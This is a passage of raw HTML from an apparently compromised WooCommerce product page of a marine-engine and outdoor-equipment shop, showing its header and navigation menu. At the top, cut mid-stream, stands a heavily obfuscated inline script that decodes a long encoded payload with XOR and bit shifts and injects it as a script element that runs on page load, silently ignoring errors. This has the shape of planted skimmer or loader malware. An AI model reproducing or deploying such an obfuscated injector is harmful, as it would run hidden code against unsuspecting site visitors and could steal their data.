26.a.4c.3e.1m.4k.1y.1a.4.53.1g.6l.1n.3w.6b.63.68.j.3s.3h.52.31.4.67.t.2m.61.54.6f.49.6o.2z.3v.e.48.2p.4l.1b.9.2x.5y.50.2c.52.21.4c.21.7.e.7.6u.12.2y.2x.5r.1l.x.a.p.24.4v.49.3w.3n.e.54.5g.4p.5e.6e.c.1y.1z.e.4y.54.4e.31.4t.29.6z.5x.5e.59.3k.b.e.19.5f.23.2e.2r.6b.m.5u.6t.1x.44.3r.2.1y.49.13.3u.3k.3e.54.4q.5r.6j.5f.r.8.6x.35.1k.4e.4h.5v.2q.1d.4y.65.1b.5v.5w.42.6o.1f.i.5u.3i.4c.j.5w.m.6a.8.3o.3m.1n.26.56.2g.57.3.3f.29.2t.44.o.30.3h.3a.41.4u.c.4q.66.73.5q.1t.1p.66.4r.2x.40.6a.6.5w.62.6p.5f.25.2h.5s.2w.9.6k.2q.4o.2x.5n.1d.4v.3x.28.2b.6x.1k.4p.6i.5v.2y.2z.3c.1x.3n.16.m.3m.4x.2a.4w.27.4a.6t.1n.3o.6t.3f.4o.4v.31.5k.1h.4r.3t.2e.29.6z.47.2y.6h.5y.u.33.5i.b.6q.23.1l.23.4t.4g.63.3w.p.5f.4g.2k.1a.5q.4m.6z.3s.n.x.47.3x.d.1r.1m.24.8.18.50.3k.70.5z.6x.6e.e.1y.2f.6.46.50.4a.7.1.j.6x.5x.5e.6z.33.4l.69.30.5n.4u.2a.2v.3z.w.1s.39.i.1t.5.0.1w.49.p.8.72.a.3o.5z.5f.27.4p.1g.38.35.2f.w.1e.28.9.6j.4f.4.49.4s.3t.o.s.5c.73.w.4z.10.6k.1x.3a.52.31.w.60.2h.2v.25.4v.2o.3k.4d.6g.33.1f.4t.6r.19.1w.49.3a.29.3v.10.24.1h.6i.10.2f.1x.5l.h.15.3k.1q.3o.46.1h.3x.3q.1p.6a.1i.9.2v.w.2u.3q.3e.4z.4h.58.17.6p.4r.d.5s.4q.1n.2y.6q.3i.4s.5f.1u.2m.2d.3k.3w.2a.5f.67.2z.5x.j.39.d.3y.6q.17.w.25.4r.2u.3e.2l.24.5u.40.v.1i.1t.3q.n.9.3r.6f.i.6e.c.3m.3o.1l.24.1d.4g.2g.4x.4n.4q.4b.1d.57.1v.6p.6k.3a.6l.28.3r.2c.6d.l.5k.5m.8.w.25.20.5o.42.6o.5s.69.44.40.1x.2d.73.5x.5u.6h.6s.6z.48.6d.2y.17.6n.1f.3e.3x.1o.3n.29.3o.5k.69.2l.56.4m.3j.14.42.12.4w.3u.5t.3x.g.2k.6n.5w.6e.i.4n.19.5t.6f.a.1n.15.30.24.1c.4n.4l.3k.5g.5z.o.3f.53.5a.2t.8.4.3m.6r.73.2r.55.1r.6j.19.23.1l.63.3f.5j.45.3u.p.7.e.41.32.23.25.50.6o.4q.1b.5l.22.2x.6.44.6i.2f.37.5z.3j.3o.30.4h.2v.5s.1h.7.1s.5v.5d.47.6h.5f.47.2m.6u.2o.4n.6q.1l.5j.2s.2t.47.3y.16.3b.3s.6h.4c.1n.3j.13.4i.4z.39.45.3u.3f.6r.5z.59.e.1j.1l.4z.3g.4c.7.27.4u.2t.64.9.2x.4q.3j.14.42.m.63.6i.6w.6d.y.2e.6n.15.20.3t.5r.1u.4z.15.a.1h.1r.3g.3v.6y.2i.4x.6q.1l.5d.2e.2t.1g.3f.18.46.58.1p.1n.n.1n.6d.4k.4z.39.5d.19.38.1a.1r.5p.5c.6h.1p.24.22.4r.4g.1g.4k.2t.6k.p.p.1b.6a.21.38.3j.6h.1f.6n.13.i.a.9.1l.5u.6r.61.l.6h.6v.2q.2e.6r.2u.o.10.2.5p.56.5m.4t.2e.5n.16.50.2n.34.62.54.1t.4l.65.59.33.b.6y.35.3o.3u.3f.1p.3x.5i.26.56.2g.4m.5g.2h.o.5i.2t.6m.r.5j.j.4w.2b.q.60.3m.6y.4j.5n.6e.30.v.n.38.6z.4v.3c.x.1l.5e.2k.69.43.51.2w.6s.4d.56.5m.38.28.5n.5k.50.2f.3i.66.3o.3s.4h.61.24.2x.3.60.37.3q.3u.3h.11.d.e.1f.1p.3g.60.12.3.5m.5a.5q.3f.2d.5z.5d.4w.2b.4r.64.3q.6m.4n.67.46.32.f.3y.3a.3x.3d.3e.1l.4h.5e.20.2r.47.4x.30.6u.3c.g.5u.5j.2q.4k.s.4s.2d.2u.i.43.35.56.19.53.b.6j.19.25.3k.5h.k.1p.1n.5y.6n.4q.1s.4s.5m.4k.3b.6u.5q.42.55.5j.4w.4g.6o.2q.2r.6d.44.2r.1f.50.o.4n.66.5u.10.2p.3l.49.4f.45.11.2n.y.3p.5c.6q.2.i.62.49.50.4d.3e.k.2l.66.52.3o.1p.3y.61.6n.d.d.1p.5z.5w.65.0.4n.6r.2u.1s.6t.38.4q.12.7.u.6u.1p.5g.4x.61.3h.o.2z.62.58.3b.1n.58.21.6i.2.6x.1l.5u.6r.61.l.1l.6v.3e.67.6r.3a.g.10.2.19.56.5e.4r.2e.5v.4b.3f.18.46.4i.1l.1l.3u.6d.6l.7.63.1p.5t.72.65.i.19.6r.2u.45.6p.3c.4k.y.6p.4e.5a.5q.35.2b.5j.b.4w.2j.30.60.3u.6s.4j.63.p.30.7.5o.38.3v.3s.3c.1l.1s.5e.2k.15.2i.4k.42.2k.1b.i.2p.6l.o.5h.34.m.31.46.5q.1b.17.v.1f.h.v.2a.39.3.33.6b.a.1b.6d.54.5l.1b.e.49.14.2l.d.2n.5c.3m.2f.4g.2x.3j.29.c.56.73.1l.6l.9.18.50.6n.15.26.2k.3y.20.k.p.70.1j.5h.47.4x.30.6u.4v.56.5e.69.2a.5v.47.50.1z.5k.62.54.5j.4l.5p.3z.2z.r.2r.39.6w.5n.3j.11.5p.5i.1y.2j.2g.4m.6s.2l.10.2s.19.3f.1s.33.7.4a.1k.3e.3q.6d.4c.3y.1f.1x.1q.4n.5i.16.10.2p.1u.49.47.2s.11.4o.24.3p.5c.a.2.q.5g.49.50.1p.3e.c.a.66.4m.5h.1p.5a.37.6n.6t.3x.1p.73.2t.65.0.3a.6r.3i.5l.6t.3g.6o.12.6v.58.5a.5q.3b.29.5z.40.4w.1v.18.64.5a.15.4n.5z.4g.2y.7.5o.36.3l.2v.3i.x.69.5e.2g.6d.47.4x.30.6q.4r.56.5e.6d.2e.5v.22.50.1z.1k.62.3k.44.4l.5x.57.33.r.2r.35.70.4j.3f.1p.3p.5i.2m.1n.41.53.2y.23.4e.30.3b.2p.4l.4g.2z.3j.2j.62.4o.19.1b.6j.5g.5z.3.3a.35.4.2w.5b.l.43.6p.a.1h.1r.3g.3e.5m.m.38.2w.2p.6l.o.5h.4h.6e.5.8.4.4d.39.5t.3d.2i.f.5.39.3.33.5f.3m.27.t.4w.6j.5h.45.3.5y.4t.6j.e.1h.1d.5q.3b.57.3u.w.4c.1w.5d.2z.6n.13.m.4b.6x.2f.8.2c.7.4x.3t.1r.4.1y.71.1s.20.1g.4h.1b.2o.23.2u.4k.5p.1y.52.6q.46.5m.17.1l.23.5x.2o.4i.4z.39.31.5l.4t.5v.3p.e.66.3o.17.1s.6c.5u.2d.64.29.11.j.6g.f.1z.48.g.42.1s.25.51.4w.3p.25.54.6p.2n.48.2u.3q.3e.4z.4h.58.17.6p.4r.4d.3u.6y.55.2w.6s.3c.2e.2j.6r.4.3u.3a.52.50.r.7.3t.34.5v.5n.60.2h.5w.3m.u.4f.3.23.2a.2v.3g.i.34.3d.29.1t.3q.n.j.1d.3j.4a.2x.10.5u.6f.b.18.5j.p.q.69.66.6a.1i.28.d.6j.47.1e.6v.5x.32.4o.1g.6d.l.5k.6y.65.52.63.4b.k.4.4x.1c.6h.1r.3s.6f.65.6e.j.3s.5t.64.31.1e.6l.11.2m.4s.4i.16.4m.42.3u.4m.21.l.13.64.67.5p.68.72.3e.4o.t.3h.4e.1h.1i.q.2m.1j.3a.1c.28.f.6j.4f.3x.5n.4g.6t.5w.1c.6f.n.5k.5m.67.4o.43.m.46.4.4x.2e.50.23.3y.6x.1d.6x.3x.5m.4b.4p.31.5m.1h.57.6g.2a.67.30.57.5y.4t.i.5y.1r.5u.4n.2n.6q.0.3y.3e.3w.2h.h.l.3r.2v.6d.n.3w.5y.65.2x.1d.6h.x.1b.4u.4k.14.4o.6k.3n.h.40.62.n.6y.5p.4n.6e.2t.3c.60.1f.53.4y.3r.22.r.3f.2b.1z.4w.1h.6c.6t.45.o.38.3w.3e.3p.2a.6c.k.5o.72.64.53.67.27.1l.23.4t.54.39.31.1.5f.50.2g.1a.5q.4i.5z.v.r.15.h.2q.t.v.5g.5m.q.2i.4x.4w.6c.x.2e.3a.6b.2l.51.32.33.2f.25.v.61.5p.5.28.39.6f.50.39.8.5x.5n.2j.57.1j.6.3l.20.9.2n.50.1b.3w.9.3l.v.2x.2x.4.56.6f.b.6d.6h.6g.3r.35.7.c.w.4p.6q.15.1s.4d.41.19.u.5c.6k.1e.6j.40.z.4d.54.1p.3t.1p.27.4p.56.3s.3y.3h.6d.51.5z.16.5m.4j.5w.r.q.19.2i.43.1w.2z.1e.4d.2s.15.3t.e.48.2f.3n.29.1n.6o.37.50.28.4y.25.3k.63.2h.50.3b.5y.10.2w.2x.5p.1d.3z.a.t.20.4r.3n.3e.12.47.r.37.5j.15.4d.8.5g.51.32.33.3o.42.52.3t.57.1.28.39.6b.4w.39.s.5x.5n.5a.r.6l.1i.4g.3c.d.1k.s.1b.5k.2f.4y.1f.3k.2w.3o.31.2f.2w.t.2h.5w.4b.6x.64.12.1m.1c.6u.15.1s.2q.20.4k.12.6o.5o.1a.20.a.4c.2s.56.4k.1w.19.c.7.68.69.6k.39.26.20.9.4d.3k.4s.4r.31.5o.1p.4b.3a.4f.3m.34.47.2y.6l.5u.m.72.5e.f.6q.27.1l.23.4t.3k.39.5.2r.6r.44.5j.1a.5q.4i.3r.35.b.69.4n.2y.l.1r.2y.i.5k.g.22.1x.4z.3t.1v.4d.q.5o.45.2f.4u.39.4a.3y.5d.0.t.b.d.27.6q.17.g.11.1n.5a.54.6d.2m.3c.6g.33.13.6c.2v.5z.3n.61.25.1l.23.4t.58.3y.3s.3j.6f.4y.1m.6n.5q.4k.3t.48.51.2o.6f.a.6n.1n.4n.49.1g.4f.1n.54.1v.4t.8.2t.3e.5g.51.32.2z.3k.2v.1n.27.45.44.2g.40.5v.2n.3u.w.1r.6t.6u.2c.17.3e.4s.3g.1c.1.30.t.6.1u.49.r.2x.5i.6c.40.63.1b.4w.3p.1t.70.2k.46.4e.1k.4h.5w.k.3r.1g.1w.2n.2y.s.6o.4.2e.6q.62.c.54.5v.53.5o.4l.1a.64.65.6o.1d.5u.x.4m.6y.3s.6d.1j.2c.c.6n.43.32.2a.31.c.4q.m.4i.i.5o.5i.1t.t.n.1t.5k.41.2y.31.5a.4h.27.4p.2t.3n.49.6k.2w.1g.4p.6u.15.1s.45.2w.2b.m.6o.70.1i.6n.w.5o.5t.4k.1h.u.52.5o.60.3k.41.1b.25.4v.36.5t.5n.4g.']['join']('')][0x0]],[['KiXPtzONSGCghegU','ZGtIjEaGaGpztXEw']['join'](''),'ufbpRwkEdjSdeoSD'+'iLXGubVuEGXvnJek','BzJHczObUwEGODAn',[['5v.5.2l.f.69.3i.55.3k.6s.3q.y.6.59.5i.1l.o.4z.37.3j.3e.22.2f.3q.6n.5m.5j.3t.10.2s.1d.36.3x.5t.h.72.6x.6e.5z.2h.31.67.73.f.3y.5w.5w.73.4f.5b.6x.3u.7.3d.6p.p.6d.4s.2a.40.1b.y.2j.1f.5r.73.9.4g.6n.1c.34.a.4a.2z.3k.1e.61.1o.p.31.1w.71.6h.2j.1x.6.1l.1o.4k.4j.3w.2l.5c.f.5r.2k.14.b.6l.1h.p.37.2j.50.6i.47.5t.1h.62.4k.6d.18.4t.5p.54.6d.3b.3o.1h.45.2a.h.24.37.h.3q.4c.65.16.37.13.3h.1r.6d.2h.5w.3k.1c.x.w.63.5d.5i.6u.61.1n.u.69.3o.4m.71.19.8.4t.3h.71.17.d.6.6u.5p.21.27.27.61.z.2f.50.6e.1p.2.3.4q.1t.5o.6l.m.3l.4y.2j.3j.5x.3r.y.53.3f.1g.6c.l.3w.4a.2v.72.4v.35.2h.','5t.30.3c.u.4c.0.5m.6.3.y.28.x.k.1r.5t.3f.11.5u.2r.0.q.3z.1h.34.3g.2b.52.1q.5t.4d.3f.4s.6n.21.b.2n.3u.5f.4.3u.6k.5c.l.j.5n.3p.t.19.6n.3k.5v.4p.4j.4s.48.3w.18.2t.2.6p.1e.6z.2t.d.f.1u.38.8.4e.31.39.1w.51.2o.2g.2x.5f.5n.65.2m.65.1x.2t.17.2g.1u.7.1.4m.9.4e.q.63.5t.7.2n.f.6c.3g.56.3q.6v.5x.40.g.72.6v.3m.6p.13.2j.5r.1r.20.x.14.6v.1t.14.2g.3k.w.1n.3.6.6t.48.5d.61.22.4j.2i.64.44.3k.16.4v.2u.3y.5c.51.f.5t.2j.25.5y.z.15.4l.q.p.65.1y.3e.2h.24.w.5p.b.c.67.17.63.58.56.47.5r.5y.5k.1h.42.l.4t.71.5a.2n.6n.3h.b.5.1m.1t.c.3s.5n.3y.5n.v.y.4p.5h.4u.61.4t.3g.4j.6g.6w.35.']['join']('')][0x0]]],function(_0x2a367a){function _0x25852d(_0x1d4000){let _0x42ff0d=0x0;return new Promise(function _0x1527c4(_0x21abc3,_0x1bd0f9){const _0x61baec=document;const _0x1b4036=_0x61baec['head']||_0x61baec['documentElement'];const _0x52ffab=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x61baec,'scr'+'ipt');const _0x29caa2=HTMLElement['prototype'];_0x29caa2['appe'+'ndCh'+'ild']['call'](_0x1b4036,_0x52ffab);if(!_0x42ff0d++){_0x29caa2['setAttribute']['call'](_0x52ffab,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x1d4000],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x52ffab['onerror']=_0x12f404(function(){_0x1527c4(_0x21abc3,_0x1bd0f9);});}else{_0x52ffab['innerHTML']=_0x1d4000;_0x52ffab['onerror']=_0x12f404(_0x1bd0f9);}_0x52ffab['onload']=_0x12f404(_0x21abc3);function _0x12f404(_0x3fb60a){return function(){_0x42ff0d<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x52ffab['src']);_0x29caa2['removeChild']['call'](_0x1b4036,_0x52ffab);_0x3fb60a(_0x42ff0d);};}});};const _0x21db4b='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x21db4b]=_0x25852d;_0x2a367a['map'](function([_0x5abe2e,_0x20ffdb,_0x23233c,_0x201256]){try{_0x201256=_0x201256['split']('.');const _0x28b69d=_0x201256['length']-0x1;const _0x258aff=new Uint8Array(_0x28b69d);for(let _0x389a9a=0x0;_0x389a9a<_0x28b69d;_0x389a9a++){let _0x4a9470=parseInt(_0x201256[_0x389a9a],0x24);_0x4a9470^=_0x5abe2e['charCodeAt'](_0x389a9a%_0x5abe2e['length']);_0x4a9470=(_0x4a9470>>0x3|_0x4a9470<<0x5)&0xff;_0x4a9470=(_0x4a9470-_0x389a9a*_0x23233c['charCodeAt'](_0x389a9a%_0x23233c['length'])+0x100)%0x100;_0x4a9470^=_0x20ffdb['charCodeAt'](_0x389a9a%_0x20ffdb['length']);_0x258aff[_0x389a9a]=_0x4a9470;}_0x25852d('('+new(function(){return TextDecoder;}())()['decode'](_0x258aff)+')('+JSON['stringify']([_0x21db4b])+'[0])');}catch(_0x1ed4fd){}});}));}());</script>
<link rel="preconnect" href="//code.tidio.co">			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://mssmotorsportsug.com/wp-content/uploads/2023/07/cropped-logo2-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mssmotorsportsug.com/wp-content/uploads/2023/07/cropped-logo2-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mssmotorsportsug.com/wp-content/uploads/2023/07/cropped-logo2-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://mssmotorsportsug.com/wp-content/uploads/2023/07/cropped-logo2-1-270x270.png" />
</head>

<body  class="product-template-default single single-product postid-15760 theme-astra woocommerce woocommerce-page woocommerce-no-js ast-desktop ast-plain-container ast-no-sidebar astra-4.7.1 ast-blog-single-style-1 ast-custom-post-type ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-normal-title-enabled elementor-default elementor-kit-5">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<div data-elementor-type="header" data-elementor-id="150" class="elementor elementor-150 elementor-location-header" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-d4ede12 elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d4ede12" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d628ea1" data-id="d628ea1" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3e0f7a5 elementor-widget elementor-widget-heading" data-id="3e0f7a5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Our Main Authorized  Marine Brands:</h2>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-041e867 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="041e867" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d6ca71d" data-id="d6ca71d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-23f0702 elementor-widget elementor-widget-image" data-id="23f0702" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="200" height="74" src="https://mssmotorsportsug.com/wp-content/uploads/2023/07/volvo-Penda-Marine.jpg" class="attachment-full size-full wp-image-24865" alt="volvo Penda Marine" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-329e44f" data-id="329e44f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cb1e517 elementor-widget elementor-widget-image" data-id="cb1e517" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://mssmotorsportsug.com/product-category/inboard-diesel-engines/yanmar-diesel-engines/">
							<img fetchpriority="high" width="1145" height="600" src="https://mssmotorsportsug.com/wp-content/uploads/2025/02/hondapakistan.jpg" class="attachment-full size-full wp-image-25092" alt="" srcset="https://mssmotorsportsug.com/wp-content/uploads/2025/02/hondapakistan.jpg 1145w, https://mssmotorsportsug.com/wp-content/uploads/2025/02/hondapakistan-300x157.jpg 300w, https://mssmotorsportsug.com/wp-content/uploads/2025/02/hondapakistan-1024x537.jpg 1024w, https://mssmotorsportsug.com/wp-content/uploads/2025/02/hondapakistan-768x402.jpg 768w, https://mssmotorsportsug.com/wp-content/uploads/2025/02/hondapakistan-600x314.jpg 600w" sizes="(max-width: 1145px) 100vw, 1145px" />								</a>
													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-21e8d90" data-id="21e8d90" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-be01656 elementor-widget elementor-widget-image" data-id="be01656" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="http://mssmotorsportsug.com/">
							<img width="150" height="200" src="https://mssmotorsportsug.com/wp-content/uploads/2023/07/logo2-2.png" class="attachment-large size-large wp-image-24858" alt="Mss Motorsports" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-89697ac" data-id="89697ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2460576 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2460576" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="jltma-material-icon jltma-material-icon-phone"></i>						</span>
										<span class="elementor-icon-list-text">+1 ‪(209) 418-7758</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">sales@mssmotorsportsug.com</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3d1b8b9 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3d1b8b9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;background_motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;background_motion_fx_opacity_effect&quot;:&quot;yes&quot;,&quot;background_motion_fx_opacity_range&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:22,&quot;end&quot;:26}},&quot;background_motion_fx_range&quot;:&quot;page&quot;,&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;background_motion_fx_opacity_direction&quot;:&quot;out-in&quot;,&quot;background_motion_fx_opacity_level&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;background_motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7a22a04" data-id="7a22a04" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-69867e1 elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="69867e1" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-69867e1" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-140"><a href="https://mssmotorsportsug.com/" class="elementor-item menu-link">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-141"><a aria-expanded="false" href="#" class="elementor-item elementor-item-anchor menu-link">Showroom<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21086"><a aria-expanded="false" href="https://mssmotorsportsug.com/product-category/snow-blowers/" class="elementor-sub-item menu-link">SNOW BLOWERS<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21088"><a href="https://mssmotorsportsug.com/product-category/snow-blowers/single-stage-snow-blowers/" class="elementor-sub-item menu-link">Single-Stage Snow Blowers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21091"><a href="https://mssmotorsportsug.com/product-category/snow-blowers/two-stage-snow-blowers/" class="elementor-sub-item menu-link">Two-Stage Snow Blowers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21089"><a href="https://mssmotorsportsug.com/product-category/snow-blowers/three-stage-snow-blowers/" class="elementor-sub-item menu-link">Three-Stage Snow Blowers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21087"><a href="https://mssmotorsportsug.com/product-category/snow-blowers/power-brushes/" class="elementor-sub-item menu-link">Power Brushes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21090"><a href="https://mssmotorsportsug.com/product-category/snow-blowers/tractor-mounts/" class="elementor-sub-item menu-link">Tractor Mounts</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2465"><a href="https://mssmotorsportsug.com/product-category/marine-generators/" class="elementor-sub-item menu-link">Marine Generators</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2463"><a aria-expanded="false" href="https://mssmotorsportsug.com/product-category/outboard-motor/" class="elementor-sub-item menu-link">Outboard Motors<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15721"><a href="https://mssmotorsportsug.com/product-category/evinrude-outboard-motors/" class="elementor-sub-item menu-link">Evinrude Outboard Motors</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-15722"><a href="https://mssmotorsportsug.com/product-category/honda-outboard-motors-for-sale/" class="elementor-sub-item menu-link">Honda Outboard Motors</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16143"><a href="https://mssmotorsportsug.com/product-category/mercury-outboard-motors-for-sale/" class="elementor-sub-item menu-link">Mercury Outboard Motors</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16312"><a href="https://mssmotorsportsug.com/product-category/nissan-outboard-motors/" class="elementor-sub-item menu-link">Nissan Outboard Motors</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16182"><a href="https://mssmotorsportsug.com/product-category/suzuki-outboard-motors/" class="elementor-sub-item menu-link">Suzuki Outboard Motors</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16313"><a href="https://mssmotorsportsug.com/product-category/yamaha-outboard-motors/" class="elementor-sub-item menu-link">Yamaha Outboard Motors</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2464"><a aria-expanded="false" href="https://mssmotorsportsug.com/product-category/inboard-and-sterndrives/" class="elementor-sub-item menu-link">Inboard and Sterndrives<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2904"><a href="https://mssmotorsportsug.com/product-category/inboard-diesel-engines/" class="elementor-sub-item menu-link">Inboard Diesel Engines</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2832"><a href="https://mssmotorsportsug.com/product-category/sterndrives/" class="elementor-sub-item menu-link">Sterndrives</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24794"><a href="https://mssmotorsportsug.com/product-category/car-engine/" class="elementor-sub-item menu-link">Car Engine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24793"><a href="https://mssmotorsportsug.com/product-category/crate-engines/" class="elementor-sub-item menu-link">Crate Engines</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24795"><a href="https://mssmotorsportsug.com/product-category/horizontal-engines/" class="elementor-sub-item menu-link">Horizontal Engines</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24796"><a href="https://mssmotorsportsug.com/product-category/vertical-engines/" class="elementor-sub-item menu-link">Vertical Engines</a></li>
